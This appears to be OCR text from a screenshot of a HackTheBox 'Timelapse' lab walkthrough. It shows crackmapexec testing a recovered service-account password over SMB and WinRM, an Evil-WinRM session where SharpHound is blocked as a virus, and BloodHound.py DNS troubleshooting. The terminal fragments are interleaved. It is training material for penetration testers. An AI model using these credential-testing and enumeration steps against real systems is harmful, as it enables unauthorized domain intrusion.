 Applications Places System Fri Aug 19, 18:45
root@gibson
File Edit View Search Terminal Help
SMB 10.10.11.152 445 DC01 [+] timelapse.htb\svc_deploy:E3R$Q62^12p7PLlC[0/2054]
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/timelapse]
└──╼ [★]$ crackmapexec winrm 10.10.11.152 -u svc_deploy -p 'E3R$Q62^12p7PLlC%KWaxuaV'
WINRM 10.10.11.152 5986 DC01 [*] Windows 10.0 Build 17763 (name:DC01) (domain:time
lapse.htb)
WINRM 10.10.11.152 5986 DC01 [*] https://10.10.11.152:5986/wsman
WINRM 10.10.11.152 5986 DC01 [-] timelapse.htb\svc_deploy:E3R$Q62^12p7PLlC%KWaxuaV
"HTTPConnectionPool(host='10.10.11.152', port=5985): Max retries exceeded with url: /wsman (Caused by Co
nnectTimeoutError(<urllib3.connection.HTTPConnection object at 0x7f168f02c040>, 'Connection to 10.10.11.1
52 timed out. (connect timeout=30)'))"
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/timelapse]
└──╼ [★]$
d not complete successfully because the file contain
s a virus or potentially unwanted softwareAt line:1
char:1
+ .\SharpHound.exe
+ ~~~~~~~~~~~~~~~~.
At line:1 char:1
+ .\SharpHound.exe
+ ~~~~~~~~~~~~~~~~
+ CategoryInfo : ResourceUnavailable: (
:) [], ApplicationFailedException
+ FullyQualifiedErrorId : NativeCommandFailed
*Evil-WinRM* PS C:\programdata>
py", line 950, in _compute_timeout
raise Timeout(timeout=duration)
dns.exception.Timeout: The DNS operation timed out a
fter 3.0021352767944336 seconds
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/tim
elapse/BloodHound.py]
└──╼ [★]$ sudo vi /etc/resolv.conf
┌─[eu-mod-2]─[10.10.14.8]─[ippsec@parrot]─[~/htb/tim
elapse/BloodHound.py]
└──╼ [★]$
[0] 0:sudo- 1:bash* "parrot" 18:45 19-Aug-22